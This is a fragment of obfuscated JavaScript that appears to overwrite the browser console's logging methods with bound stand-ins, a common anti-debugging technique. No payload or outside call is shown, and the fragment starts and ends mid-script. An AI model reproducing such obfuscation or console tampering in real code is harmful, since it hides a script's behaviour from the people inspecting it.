E=p[b(-HM.Hw,-HM.Hd,-HM.HL)+b(-HM.Hs,-HM.HW,-HM.HU)+'e']=p[b(-HM.Hg,-HM.Hk,-HM.Hr)+b(-HM.Hh,-HM.Hm,-HM.Ha)+'e']||{},Y=[b(-HM.HG,-HM.Hl,-HM.HR),b(-HM.Ht,-HM.He,-HM.Hb)+'n',b(-HM.Hq,-HM.HK,-HM.HC)+'o',b(-HM.W,-HM.HN,-HM.Ho)+'or',b(-HM.HB,-HM.HQ,-HM.j0)+b(-HM.j1,-HM.j2,-HM.j3)+b(-HM.j4,-HM.j5,-HM.j6),b(-HM.j7,-HM.j8,-HM.j9)+'le',b(-HM.jH,-HM.jj,-HM.jc)+'ce'];for(var q=0x3*0x9fd+0x2ad*0xb+-0x3b66;q<Y[b(-HM.jD,-HM.ji,-HM.jS)+b(-HM.jX,-HM.Hp,-HM.jv)];q++){var L=D[b(-HM.jT,-HM.T,-HM.jn)+b(-HM.jF,-HM.jP,-HM.jM)+b(-HM.HN,-HM.jA,-HM.jx)+'or'][b(-HM.jI,-HM.jJ,-HM.jO)+b(-HM.ju,-HM.jZ,-HM.jy)+b(-HM.jf,-HM.jp,-HM.jV)][b(-HM.J,-HM.jE,-HM.jY)+'d'](D),W=Y[q],U=E[W]||L;L[b(-HM.U,-HM.jq,-HM.Hf)+b(-HM.jw,-HM.jd,-HM.jL)+b(-HM.jZ,-HM.js,-HM.jW)]=D[b(-HM.jU,-HM.jg,-HM.jk)+'d'](D),L[b(-HM.HZ,-HM.jr,-HM.jX)+b(-HM.jh,-HM.jm,-HM.Ht)+'ng']=U[b(-HM.ja,-HM.jG,-HM.jl)+b(-HM.jR,-HM.jt,-HM.je)+'ng'][b(-HM.jb,-HM.jg,-HM.jK)+'d'](U),E[W]=L;}});return f(),u[K(HA.H,HA.j,HA.c)+K(HA.D,HA.i,HA.v)+'f'](Z)!==-(0x1*-0x9ce+-0x1*-0x911+0xbe*0x1);}}());};